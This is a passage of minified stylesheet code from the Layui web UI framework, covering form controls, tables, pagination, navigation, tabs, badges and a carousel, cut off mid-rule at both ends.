2px 0}.layui-btn-group .layui-btn+.layui-btn{margin-left:0}.layui-btn-group+.layui-btn-group{margin-left:10px}.layui-btn-fluid{width:100%}.layui-input,.layui-select,.layui-textarea{height:38px;line-height:1.3;border-width:1px;border-style:solid;background-color:#fff;border-radius:2px}.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}.layui-input,.layui-textarea{display:block;width:100%;padding-left:10px}.layui-input:hover,.layui-textarea:hover{border-color:#d2d2d2!important}.layui-input:focus,.layui-textarea:focus{border-color:#c9c9c9!important}.layui-textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.layui-select{padding:0 10px}.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}.layui-form [lay-ignore]{display:initial}.layui-form-item{margin-bottom:15px;clear:both}.layui-form-item:after{content:'\20';clear:both;display:block;height:0}.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.layui-form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.layui-form-item .layui-inline{margin-bottom:5px;margin-right:10px}.layui-input-block{margin-left:110px;min-height:36px}.layui-input-inline{display:inline-block;vertical-align:middle}.layui-form-item .layui-input-inline{float:left;width:190px;margin-right:10px}.layui-form-text .layui-input-inline{width:auto}.layui-form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#ff5722!important}.layui-form-select .layui-input{padding-right:30px;cursor:pointer}.layui-form-select .layui-edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.layui-form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:999;min-width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box}.layui-form-select dl dd,.layui-form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.layui-form-select dl dt{font-size:12px;color:#999}.layui-form-select dl dd{cursor:pointer}.layui-form-select dl dd:hover{background-color:#f2f2f2}.layui-form-select .layui-select-group dd{padding-left:20px}.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}.layui-form-select dl dd.layui-this{background:linear-gradient(90deg,#f97794 0,#8360bc 100%);color:#fff}.layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}.layui-form-selected dl{display:block}.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}.layui-form-selectup dl{top:auto;bottom:42px}.layui-select-none{margin:5px 0;text-align:center;color:#999}.layui-select-disabled .layui-disabled{border-color:#eee!important}.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}.layui-form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.layui-form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.layui-form-checkbox:hover span{background-color:#c2c2c2}.layui-form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.layui-form-item .layui-form-checkbox{margin-top:4px}.layui-form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;border:none!important;margin-right:0;padding-right:0;background:0 0}.layui-form-checkbox[lay-skin=primary] span{float:right;padding-right:15px;line-height:18px;background:0 0;color:#666}.layui-form-checkbox[lay-skin=primary] i{position:relative;top:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-checkbox[lay-skin=primary]:hover i{color:#fff}.layui-form-checked[lay-skin=primary] i{color:#fff}.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2}.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}.layui-form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#e2e2e2!important}.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.layui-form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.layui-checkbox-disbaled span{background-color:#e2e2e2!important}.layui-checkbox-disbaled:hover i{color:#fff!important}[lay-radio]{display:none}.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}.layui-form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.layui-form-radio *{font-size:14px}.layui-form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.layui-radio-disbaled>i{color:#e2e2e2!important}.layui-form-pane .layui-form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#fbfbfb;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.layui-form-pane .layui-input-inline{margin-left:-1px}.layui-form-pane .layui-input-block{margin-left:110px;left:-1px}.layui-form-pane .layui-input{border-radius:0 2px 2px 0}.layui-form-pane .layui-form-text .layui-form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.layui-form-pane .layui-form-text .layui-input-inline{display:block;margin:0;top:-1px;clear:both}.layui-form-pane .layui-form-text .layui-input-block{margin:0;left:0;top:-1px}.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}.layui-form-pane .layui-form-item[pane]{position:relative;border-width:1px;border-style:solid}.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}@media screen and (max-width:450px){.layui-form-item .layui-form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-form-item .layui-inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.layui-form-item .layui-inline:after{content:'\20';clear:both;display:block;height:0}.layui-form-item .layui-input-inline{display:block;float:none;left:-3px;width:auto;margin:0 0 10px 112px}.layui-form-item .layui-input-inline+.layui-form-mid{margin-left:110px;top:-5px;padding:0}.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}}.layui-layedit{border-width:1px;border-style:solid;border-radius:2px}.layui-layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #e2e2e2}.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.layui-layedit-tool .layui-icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.layui-layedit-tool .layui-icon:hover{color:#393d49}.layui-layedit-tool .layui-icon:active{color:#000}.layui-layedit-tool .layedit-tool-active{background-color:#e2e2e2;color:#000}.layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}.layui-layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.layui-layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.layui-laypage{display:inline-block;vertical-align:middle;margin:10px 0;font-size:0}.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}.layui-laypage>:first-child{margin-left:0!important}.layui-laypage>:last-child{margin-right:0!important}.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #e2e2e2}.layui-laypage a,.layui-laypage span{display:inline-block;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.layui-laypage a:hover{color:#009688}.layui-laypage em{font-style:normal}.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}.layui-laypage a{text-decoration:none}.layui-laypage .layui-laypage-curr{position:relative}.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.layui-laypage-em{border-radius:2px}.layui-laypage-next em,.layui-laypage-prev em{font-family:Sim sun;font-size:16px}.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}.layui-laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.layui-laypage .layui-laypage-skip{height:30px;line-height:30px;color:#999}.layui-laypage button,.layui-laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.layui-laypage input{display:inline-block;width:40px;margin:0 10px;padding:0 3px;text-align:center}.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.layui-table,.layui-table-view{margin:10px 0}.layui-flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.layui-flow-more a{height:32px;line-height:32px}.layui-flow-more a *{display:inline-block;vertical-align:top}.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.layui-flow-more a cite:hover{opacity:.8}.layui-flow-more a i{font-size:30px;color:#737383}.layui-table{width:100%;background-color:#fff;color:#666}.layui-table tr{transition:all .3s;-webkit-transition:all .3s}.layui-table th{text-align:left;font-weight:400}.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table[lay-even] tr:nth-child(even){background-color:#f2f2f2}.layui-table td,.layui-table th,.layui-table-fixed-r,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#e6e6e6}.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}.layui-table img{max-width:100px}.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{font-size:12px;padding:5px 10px}.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}.layui-table[lay-data]{display:none}.layui-table-box,.layui-table-view{position:relative;overflow:hidden}.layui-table-view .layui-table{position:relative;width:auto;margin:0}.layui-table-body,.layui-table-header .layui-table,.layui-table-page{margin-bottom:-1px}.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}.layui-table-view .layui-table td{cursor:default}.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}.layui-table-header{border-width:0 0 1px;overflow:hidden}.layui-table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}.layui-table-sort .layui-table-sort-asc{top:4px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}.layui-table-sort .layui-table-sort-desc{bottom:4px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}.layui-table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box}.layui-table-cell .layui-form-checkbox[lay-skin=primary],.layui-table-cell .layui-form-radio[lay-skin=primary]{top:-1px;vertical-align:middle}.layui-table-cell .layui-form-radio{padding-right:0}.layui-table-cell .layui-form-radio>i{margin-right:0}.layui-table-cell .layui-table-link{color:#01aaed}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.layui-table-body{position:relative;overflow:auto;margin-right:-1px}.layui-table-body .layui-none{line-height:40px;text-align:center;color:#999}.layui-table-fixed{position:absolute;left:0;top:0}.layui-table-fixed .layui-table-body{overflow:hidden}.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}.layui-table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}.layui-table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.layui-table-tool{position:relative;width:100%;height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.layui-table-page{position:relative;width:100%;padding:7px 7px 0;border-width:1px 0 0;height:41px;font-size:12px}.layui-table-page>div{height:26px}.layui-table-page .layui-laypage{margin:0}.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}.layui-table-page .layui-laypage span{margin-left:0;padding:0}.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{left:0;top:0;padding:0}.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}.layui-table-page .layui-laypage input{width:40px}.layui-table-page .layui-laypage button{padding:0 10px}.layui-table-page select{height:18px}.layui-table-view select[lay-ignore]{display:inline-block}.layui-table-patch .layui-table-cell{padding:0;width:30px}.layui-table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}select.layui-table-edit{padding:0 0 0 10px;border-color:#c9c9c9}.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;margin:0;box-sizing:content-box}.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}body .layui-table-tips .layui-layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.1)}.layui-table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#333}.layui-table-tips-c{position:absolute;right:-3px;top:-12px;width:18px;height:18px;padding:3px;text-align:center;font-weight:700;border-radius:100%;font-size:14px;cursor:pointer;background-color:#666}.layui-table-tips-c:hover{background-color:#999}.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}.layui-upload-list{margin:10px 0}.layui-upload-choose{padding:0 10px;color:#999}.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.layui-upload-drag .layui-icon{font-size:50px;color:#009688}.layui-upload-drag[lay-over]{border-color:#009688}.layui-upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.layui-upload-wrap{position:relative;vertical-align:middle}.layui-upload-wrap .layui-upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}.layui-rate{padding:10px 5px 10px 0;font-size:0}.layui-rate li i.layui-icon{font-size:20px;color:#ffb800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.layui-rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}.layui-code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #ddd;border-left-width:6px;background-color:#f2f2f2;color:#333;font-family:Courier New;font-size:12px}.layui-tree{line-height:26px}.layui-tree li{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-tree li .layui-tree-spread,.layui-tree li a{display:inline-block;vertical-align:top;height:26px;cursor:pointer}.layui-tree li a{font-size:0}.layui-tree li a i{font-size:16px}.layui-tree li a cite{padding:0 6px;font-size:14px;font-style:normal}.layui-tree li i{padding-left:6px;color:#333;-moz-user-select:none}.layui-tree li .layui-tree-check{font-size:13px}.layui-tree li .layui-tree-check:hover{color:#009e94}.layui-tree li ul{display:none;margin-left:20px}.layui-tree li .layui-tree-enter{line-height:24px;border:1px dotted #000}.layui-tree-drag{display:none;position:absolute;left:-666px;top:-666px;background-color:#f2f2f2;padding:5px 10px;border:1px dotted #000;white-space:nowrap}.layui-tree-drag i{padding-right:5px}.layui-nav{position:relative;padding:0 20px;background-color:#393d49;color:#fff;border-radius:2px;font-size:0;box-sizing:border-box}.layui-nav *{font-size:14px}.layui-nav .layui-nav-item{width:calc(100% / 8);text-align:center;position:relative;display:inline-block;vertical-align:middle;line-height:55px}.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;left:0;top:0;width:0;height:5px;transition:all .2s;-webkit-transition:all .2s}.layui-nav-bar{z-index:1000}.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}.layui-nav .layui-this:after{content:'';top: 52px;bottom:0;width:100%;}.layui-nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.layui-nav .layui-nav-more{content:'';width:0;height:0;border-style:solid dashed dashed;border-color:#fff transparent transparent;overflow:hidden;cursor:pointer;transition:all .2s;-webkit-transition:all .2s;position:absolute;top:50%;right:3px;margin-top:-3px;border-width:6px;border-top-color:rgba(255,255,255,.7)}.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-style:dashed dashed solid;border-color:transparent transparent #fff}.layui-nav-child{display:none;position:absolute;left:0;top:65px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #d2d2d2;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.layui-nav .layui-nav-child a{color:#333}.layui-nav .layui-nav-child a:hover{background-color:#f2f2f2;color:#000}.layui-nav-child dd{position:relative}.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{color:#fff}.layui-nav-child dd.layui-this:after{display:none}.layui-nav-tree{width:200px;padding:0}.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}.layui-nav-tree .layui-nav-item a{position:relative;height:45px;line-height:45px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-nav-tree .layui-nav-item a:hover{background-color:#4e5465}.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#1e9fff}.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#1e9fff;color:#fff}.layui-nav-tree .layui-this:after{display:none}.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}.layui-nav-tree .layui-nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.layui-nav-tree .layui-nav-child a{height:40px;line-height:40px;color:#fff;color:rgba(255,255,255,.7)}.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}.layui-nav-tree .layui-nav-more{right:10px}.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}.layui-nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93d1ff}.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1e9fff}.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007ddb!important}.layui-breadcrumb{visibility:hidden;font-size:0}.layui-breadcrumb>*{font-size:14px}.layui-breadcrumb a{color:#999!important}.layui-breadcrumb a cite{color:#666;font-style:normal}.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}.layui-tab{margin:10px 0;text-align:left!important}.layui-tab[overflow]>.layui-tab-title{overflow:hidden}.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.layui-tab-title li{display:inline-block;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.layui-tab-title li a{display:block}.layui-tab-title .layui-this{color:#000}.layui-tab-title .layui-this:after{position:absolute;left:0;top:0;content:'';width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.layui-tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.layui-tab-bar .layui-icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.layui-tab-item{display:none}.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.layui-tab-more li.layui-this:after{border-bottom-color:#e2e2e2;border-radius:2px}.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}.layui-tab-content{padding:10px}.layui-tab-title li .layui-tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#ff5722;color:#fff}.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-radius:0;border-bottom:2px solid}.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}.layui-tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.layui-tab-card>.layui-tab-title{background-color:#f2f2f2}.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}.layui-tab-card>.layui-tab-title .layui-this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.layui-tab-card>.layui-tab-more .layui-this{background:0 0}.layui-tab-card>.layui-tab-more .layui-this:after{border:none}.layui-timeline{padding-left:5px}.layui-timeline-item{position:relative;padding-bottom:20px}.layui-timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;border-radius:50%;text-align:center;cursor:pointer}.layui-timeline-axis:hover{color:#ff5722}.layui-timeline-item:before{content:'';position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.layui-timeline-item:last-child:before{display:none}.layui-timeline-item:first-child:before{display:block}.layui-timeline-content{padding-left:25px}.layui-timeline-title{position:relative;margin-bottom:10px}.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#ff5722;color:#fff;border-radius:2px}.layui-badge{height:18px;line-height:18px}.layui-badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.layui-badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-8px 6px 0}.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{left:5px;top:-2px}.layui-carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.layui-carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.layui-carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:layui-icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.layui-carousel-arrow{opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.layui-carousel-arrow[lay-type=add]{left:auto!important;right:10px}.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}.layui-carousel[lay-arrow=always] .layui-carousel-arrow{opacity:1;left:20px}.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.layui-carousel:hover .layui-carousel-arrow{opacity:1;left:20px}.layui-carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.layui-carousel[lay-indicator=outside]{margin-bottom:30px}.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}.layui-carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.layui-carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#e2e2e2;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.layui-carousel-ind li.layui-this{background-color:#fff}.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}.layui-carousel>[carousel-item]>.layui-this{left:0}.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}.layui-carousel[lay-anim=updown] .layui-carousel-arrow{left:50%!important;top:20px;margin:0 0 0 